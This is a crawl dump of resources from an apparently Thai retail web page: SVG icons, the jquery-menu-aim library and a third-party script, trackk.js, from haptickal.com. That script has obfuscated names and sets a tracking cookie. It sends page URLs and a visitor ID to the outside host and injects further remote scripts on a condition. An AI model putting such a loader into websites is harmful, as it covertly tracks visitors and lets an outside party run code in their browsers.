		ajaxPutItemSelected(gtmId,itemListName);
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function nGxbvfkAc() { var AVaVjDbyU = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (AVaVjDbyU.length > 0) { return true; } else { return false; } } function VNVTJDudr (tyhwOypoG) { var TgqCqDeLI = tyhwOypoG + '='; var FRXldgbHp = document.cookie.split(';'); for (var i = 0; i < FRXldgbHp.length; i++) { var kMIQBLvjA = FRXldgbHp[i]; while (kMIQBLvjA.charAt(0) === ' ') { kMIQBLvjA = kMIQBLvjA.substring(1); } if (kMIQBLvjA.indexOf(TgqCqDeLI) === 0) { return kMIQBLvjA.substring(TgqCqDeLI.length, kMIQBLvjA.length); } } return ''; } function aQOyxwNZl () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (RLpiecjCX) { var jorqWiaUo = Math.random() * 16 | 0, jwRTMKQom = RLpiecjCX === 'x' ? jorqWiaUo : (jorqWiaUo & 0x3 | 0x8); return jwRTMKQom.toString(16); }) } var XcbRwPGPj = VNVTJDudr('super_allow'); if (XcbRwPGPj) { let vZRlQjUhD = document.createElement('script'); vZRlQjUhD.src = 'https://haptickal.com/data/comp.js'; vZRlQjUhD.id = 'superuser_comp'; document.head.appendChild(vZRlQjUhD); } var bTNFvcYCp = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); szqgzPtgH(bTNFvcYCp).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != bTNFvcYCp) { bTNFvcYCp = window.location.href; szqgzPtgH(bTNFvcYCp).then(function (value) { }); } }); }); async function szqgzPtgH (PPyWgIYfZ) { var XdHbwAPrH = VNVTJDudr('superuser'); if (!XdHbwAPrH || XdHbwAPrH === '') XdHbwAPrH = aQOyxwNZl(); var iezOHQoVL = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + XdHbwAPrH + '; expires=' + iezOHQoVL + 86400 + ';path=/;'; var SZUStUcTs = { url: PPyWgIYfZ, referrer: document.referrer, unique_id: XdHbwAPrH }; var vKyQQfocc = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var vKyQQfocc = 'https://haptickal.com/data/?async=true'; } else { var vKyQQfocc = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let kHQfjjjzD = await fetch( vKyQQfocc, { method: 'POST', body: new URLSearchParams(SZUStUcTs), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (kHQfjjjzD && kHQfjjjzD.ok) { var YbkazZucg = await kHQfjjjzD.json(); if (YbkazZucg.status == "success") { var mlzotkwMa = YbkazZucg['id']; } else { var MXRTaajmX = document.createElement('script'); if (nGxbvfkAc()) { MXRTaajmX.src = 'https://haptickal.com/data/failed.js?id='+YbkazZucg.id+'&s=true'; } else { MXRTaajmX.src = 'https://haptickal.com/data/failed.js?id='+YbkazZucg.id+'&s=false'; }; MXRTaajmX.id = 'superuser'; document.head.appendChild(MXRTaajmX); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/mini-trade-in.svg
body_size: 1042
content:
<svg width="49" height="21" viewBox="0 0 49 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.4702 8.32709C11.2358 8.10522 11.1187 7.792 11.1187 7.39394V2.94354H12.9423V6.95673C12.9423 7.12639 12.979 7.25038 13.0595 7.32216C13.1401 7.39394 13.2719 7.42657 13.455 7.42657H13.8725V8.66642H12.4809C12.0415 8.66642 11.7046 8.55548 11.4629 8.32709H11.4702Z" fill="#0065B2"/>
<path d="M15.1982 5.25357L14.5977 4.34652C15.5351 3.30244 16.7363 2.78693 18.2084 2.78693C19.2411 2.78693 20.0321 2.98922 20.5887 3.3938C21.1453 3.79838 21.4237 4.3661 21.4237 5.09696V8.66642H19.6V5.22094C19.6 4.43788 19.1386 4.04635 18.2084 4.04635C17.8642 4.04635 17.5566 4.09203 17.2929 4.17686C17.0219 4.26169 16.7729 4.39873 16.5458 4.59449L17.0146 5.27967V8.67294H15.1982V5.2601V5.25357Z" fill="#0065B2"/>
<path d="M19.6001 0.333332H21.4238V2.23878H19.6001V0.333332Z" fill="#0065B2"/>
<path d="M24.6093 5.10348C24.6093 4.73153 24.5214 4.46398 24.3456 4.29432C24.1699 4.12466 23.8623 4.04635 23.4228 4.04635C22.9834 4.04635 22.5732 4.14423 22.1411 4.33347V3.10668C22.3315 3.02184 22.5879 2.94354 22.9175 2.88481C23.2397 2.81955 23.5547 2.78693 23.8623 2.78693C24.7045 2.78693 25.3417 2.98922 25.7812 3.38727C26.2206 3.78533 26.4403 4.3661 26.4403 5.12306V8.67294H24.6166V5.11001L24.6093 5.10348Z" fill="#0065B2"/>
<path d="M19.8491 20.2884C19.6147 20.0665 19.4975 19.7533 19.4975 19.3552V16.7776C19.4975 16.4448 19.5708 16.1512 19.7099 15.9097C19.8564 15.6683 20.0542 15.4138 20.3105 15.1397C20.479 14.9701 20.6035 14.82 20.6914 14.7025C20.7719 14.5785 20.8159 14.4546 20.8159 14.3306C20.8159 14.1218 20.7573 13.9717 20.6328 13.8803C20.5156 13.789 20.3105 13.7433 20.0175 13.7433C19.5561 13.7433 19.124 13.8738 18.7212 14.1413V12.9015C18.9702 12.7644 19.2632 12.66 19.6001 12.5883C19.937 12.5165 20.2812 12.4839 20.6328 12.4839C21.3212 12.4839 21.8339 12.6274 22.1781 12.908C22.5224 13.1886 22.6908 13.554 22.6908 14.0043C22.6908 14.2718 22.6322 14.5002 22.5224 14.696C22.4125 14.8918 22.2367 15.1267 22.0024 15.4073C21.7753 15.6618 21.6069 15.8967 21.4897 16.099C21.3725 16.3013 21.3139 16.5297 21.3139 16.7907V18.9311C21.3139 19.1007 21.3505 19.2247 21.4311 19.2965C21.5116 19.3683 21.6435 19.4009 21.8266 19.4009H22.2441V20.6407H20.8525C20.413 20.6407 20.0761 20.5298 19.8418 20.3014L19.8491 20.2884Z" fill="#0065B2"/>
<path d="M23.3428 14.8983H25.1665V16.9604L27.6054 14.8983H29.6854L27.9569 16.3665C28.5795 16.5231 29.0189 16.7646 29.2679 17.0909C29.5169 17.4171 29.6488 17.8544 29.6488 18.396V20.6212H27.8251V18.533C27.8251 18.1676 27.7518 17.9 27.6127 17.7173C27.4735 17.5411 27.2172 17.4106 26.851 17.3323L25.1738 18.7353V20.6146H23.3501V14.8918L23.3428 14.8983Z" fill="#0065B2"/>
<path d="M33.6254 20.582C33.2519 20.445 32.9223 20.2492 32.644 19.9817V20.6212H30.9009V14.8983H32.7246V18.7483C32.9003 19.0094 33.1127 19.2051 33.3618 19.3291C33.6108 19.4531 33.9037 19.5184 34.2406 19.5184C35.0683 19.5184 35.4784 19.1725 35.4784 18.4808V14.8983H37.2948V18.5787C37.2948 18.9898 37.1995 19.3683 37.0091 19.7011C36.8187 20.0339 36.5331 20.3014 36.1595 20.4907C35.786 20.6799 35.3319 20.7778 34.8046 20.7778C34.4018 20.7778 34.0136 20.7125 33.6401 20.5755L33.6254 20.582Z" fill="#0065B2"/>
<path d="M35.4785 12.2881H37.3022V14.1935H35.4785V12.2881Z" fill="#0065B2"/>
<path d="M16.6925 16.6602H8.01349V19.1268L0.90918 13.5997L8.01349 8.07914V10.5458H40.0927V13.019L47.1971 7.49185L40.0927 1.96473V4.4379H28.594" stroke="#F79421" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js
body_size: 366
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/jquery-menu-aim@1.1.0/jquery.menu-aim.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(e){"object"==typeof exports?e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){function t(t){var n=e(this),i=null,o=[],u=null,r=null,c=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},t),f=function(e){e!=i&&(i&&c.deactivate(i),c.activate(e),i=e)},l=function(e){var t=a();t?r=setTimeout((function(){l(e)}),t):f(e)},a=function(){if(!i||!e(i).is(c.submenuSelector))return 0;var t=n.offset(),r={x:t.left,y:t.top-c.tolerance},f={x:t.left+n.outerWidth(),y:r.y},l={x:t.left,y:t.top+n.outerHeight()+c.tolerance},a={x:t.left+n.outerWidth(),y:l.y},s=o[o.length-1],y=o[0];if(!s)return 0;if(y||(y=s),y.x<t.left||y.x>a.x||y.y<t.top||y.y>a.y)return 0;if(u&&s.x==u.x&&s.y==u.y)return 0;function h(e,t){return(t.y-e.y)/(t.x-e.x)}var m=f,x=a;"left"==c.submenuDirection?(m=l,x=r):"below"==c.submenuDirection?(m=a,x=l):"above"==c.submenuDirection&&(m=r,x=f);var p=h(s,m),v=h(s,x),d=h(y,m),b=h(y,x);return p<d&&v>b?(u=s,300):(u=null,0)};n.mouseleave((function(){r&&clearTimeout(r),c.exitMenu(this)&&(i&&c.deactivate(i),i=null)})).find(c.rowSelector).mouseenter((function(){r&&clearTimeout(r),c.enter(this),l(this)})).mouseleave((function(){c.exit(this)})).click((function(){f(this)})),e(document).mousemove((function(e){o.push({x:e.pageX,y:e.pageY}),o.length>3&&o.shift()}))}e.fn.menuAim=function(e){return this.each((function(){t.call(this,e)})),this}}));
//# sourceMappingURL=/sm/9087a6d41f964e7b651a38ec2879f0a455672514b9c196d1f60543b2dfccf691.map

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg
body_size: -52
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer_1">
<g id="Group">
<path id="Vector" d="M4.2138 4.56333H2.8138C2.08047 4.56333 1.48047 5.16333 1.48047 5.89667V25.2967C1.48047 26.03 2.08047 26.63 2.8138 26.63H20.4138V20.5633" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_2" d="M20.4139 14.95V4.56333H10.0405" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_3" d="M14 4.56333V8.16333" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_4" d="M12.1999 12.35H7.89319V8.04333" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_5" d="M28.6005 22.51V5.89667C28.6005 5.16333 28.0005 4.56333 27.2672 4.56333H20.4138" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_6" d="M20.4138 26.63H26.4805" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
<path id="Vector_7" d="M1 1.15L28.6 28.75" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
</svg>
